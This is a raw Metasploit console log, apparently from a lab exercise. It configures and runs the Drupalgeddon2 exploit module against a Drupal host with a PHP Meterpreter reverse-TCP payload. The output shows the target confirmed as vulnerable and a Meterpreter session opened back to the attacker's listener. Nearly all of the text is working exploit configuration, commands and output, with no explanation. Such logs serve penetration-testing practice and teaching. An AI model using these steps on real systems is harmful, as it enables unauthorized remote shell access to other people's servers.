 Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.20.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.20.140
rhost => 192.168.20.140
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.20.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.20.140
[*] Meterpreter session 1 opened (192.168.20.131:4444 -> 192.168.20.140:34514) at 2023-11-16 17:50:14 +0800
meterpreter >